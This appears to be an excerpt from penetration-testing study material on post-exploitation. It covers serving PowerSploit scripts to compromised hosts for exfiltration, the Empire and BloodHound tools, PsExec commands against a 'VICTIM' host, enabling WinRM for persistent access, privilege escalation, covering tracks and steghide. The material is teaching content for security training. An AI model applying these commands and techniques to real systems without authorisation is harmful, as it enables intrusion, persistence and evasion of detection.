
When you use PowerSploit, you typically expose the scripts launching a web service.
Starting a Web Service to Expose the PowerSploit Scripts to Compromised Hosts
Figure below shows Kali Linux is being used, with PowerSploit scripts located in /usr/share/windows-resources/powersploit. A simple web service is started using the command sudo python3 -m http.server 1337 (where 1337 is the port number). The compromised system then connects to the attacker’s machine (Kali) on port 1337 and downloads a PowerSploit script for data exfiltration.

Empire is an open-source framework that includes a PowerShell Windows agent and a Python Linux agent. Empire implements the ability to run PowerShell agents without the need for powershell.exe. It allows you to rapidly deploy post-exploitation modules including keyloggers, bind shells, reverse shells, Mimikatz, and adaptable communications to evade detection.
The Empire Post-Exploitation Tool

BloodHound a single-page JavaScript web application that uses graph theory to reveal the hidden relationships in a Windows Active Directory environment.
An attacker can use BloodHound to identify numerous attack paths.
Similarly, incident response teams can use BloodHound to detect and eliminate those same attack paths.
Windows Management Instrumentation (WMI) is used to manage data and operations on Windows operating systems.
You can write WMI scripts or applications to automate administrative tasks on remote computers. WMI also provides functionality for data management to other parts of the operating system, including the System Center Operations Manager and Windows Remote Management (WinRM).
Malware can use WMI to perform different activities in a compromised system. For example, the Nyeta ransomware used WMI to perform administrative tasks.
Sysinternals and PsExec
Sysinternals is a suite of tools that allows administrators to control Windows-based computers from a remote terminal. You can use Sysinternals to upload, execute, and interact with executables on compromised hosts. The entire suite works from a command-line interface and can be scripted.
By using Sysinternals, you can run commands that can reveal information about running processes, and you can kill or stop services.
Penetration testers commonly use the following Sysinternals tools post-exploitation:
- PsExec: Executes processes
- PsFile: Shows open files
- PsGetSid: Displays security identifiers of users
- PsInfo: Gives detailed information about a computer
- PsKill: Kills processes
- PsList: Lists information about processes
- PsLoggedOn: Lists logged-in accounts
- PsLogList: Pulls event logs
- PsPassword: Changes passwords
- PsPing: Starts ping requests
- PsService: Makes changes to Windows services
- PsShutdown: Shuts down a computer
- PsSuspend: Suspends processes
PsExec is one of the most powerful Sysinternals tools. You can use it to remotely execute anything that can run on a Windows command prompt.
You can also use PsExec to modify Windows registry values, execute scripts, and connect a compromised system to another system. For attackers, one advantage of PsExec is that the output of the commands you execute is shown on your system (the local system) instead of on the victim’s system. This allows an attacker to remain undetected by remote users.
The PsExec tool can also copy programs directly to the victim system and remove those programs after the connection ceases.
Because of the -i option, the following PsExec command interacts with the compromised system to launch the calculator application, and the -d option returns control to the attacker before the launching of calc.exe is completed: > PsExec VICTIM -d -i calc.exe
You can also use PsExec to edit registry values, which means applications can run with system privileges and have access to data that is normally locked. This is demonstrated in the following example: > PsExec -i -d -s regedit.exe
Windows Remote Management (WinRM) for Post-Exploitation Tasks
Windows Remote Management (WinRM) gives you a legitimate way to connect to Windows systems. WinRM is typically managed by Windows Group Policy (which is typically used for managing corporate Windows environments).
WinRM can be useful for post-exploitation activities. An attacker could enable WinRM to allow further connections to the compromised systems and maintain persistent access. You can easily enable WinRM on a Windows system by using the following command: > Enable-PSRemoting -SkipNetworkProfileCheck -Force
This command configures the WinRM service to automatically start and sets up a firewall rule to allow inbound connections to the compromised system.
8.2.5 Post-Exploitation Privilege Escalation
Privilege escalation is the act of gaining access to resources that normally would be protected from an application or a user. This results in a user gaining additional privileges beyond those that were originally intended by the developer of the application.
Vertical Privilege Escalation: a lower-privileged user accesses functions reserved for higher-privileged users (such as root or administrator access).

Horizontal Privilege Escalation: a regular user accesses functions or content reserved for other non-root or non-admin users.

8.2.7 How to Cover Your Tracks
After compromising a system during a penetration testing engagement, you should always cover your tracks to avoid detection by suppressing logs (when possible), deleting user accounts that could have been created on the system, and deleting any files that were created.
After a penetration testing engagement is complete, you should clean up all systems.
Best practices to keep in mind during the cleanup process:
- Delete all user accounts used during the test.
- Delete all files, executable binaries, scripts, and temporary files from compromised systems. A secure deletion method may be preferred. NIST Special Publication 800-88, Revision 1: “Guidelines for Media Sanitization,” provides guidance for media sanitation. This methodology should be discussed with your client and the owner of the affected systems.
- Return any modified systems and their configuration to their original values and parameters.
- Remove all backdoors, daemons, services, and rootkits installed.
- Remove all customer data from your systems, including attacking systems and any other support systems. Typically, you should do this after creating and delivering the penetration testing report to the client.
Steganography
Attackers can use steganography for obfuscation, evasion, and to cover their tracks.
Steganography involves hiding a message or any other content inside an image or a video file. To accomplish this task, you can use tools such as steghide. You can easily install this tool in a Debian-based Linux system by using the command sudo apt install steghide.
Let’s take a look at an example of how to embed sensitive information and hide a message within an image file by using steganography.
Sensitive Data to Be Hidden Using Steganography


Using steghide to Hide Sensitive Data in an Image File
Extracting Hidden Data from an Image File

The Contents of the Extracted Data File
